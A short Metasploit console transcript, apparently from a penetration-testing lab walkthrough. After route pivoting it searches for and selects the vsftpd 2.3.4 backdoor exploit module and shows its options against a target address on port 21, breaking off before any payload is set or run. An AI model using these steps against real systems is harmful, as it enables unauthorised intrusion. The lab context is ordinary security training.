 msf5 post(multi/manage/autoroute) > search vsftpd
Matching Modules
================
#  Name                                  Disclosure Date  Rank       Check  Description
-  ----                                  ---------------  ----       -----  -----------
1  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor Command Execution
msf5 post(multi/manage/autoroute) > use exploit/unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  192.121.141.3    yes       The target address range or CIDR identifier
RPORT   21               yes       The target port (TCP)
Payload options (cmd/unix/interact):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------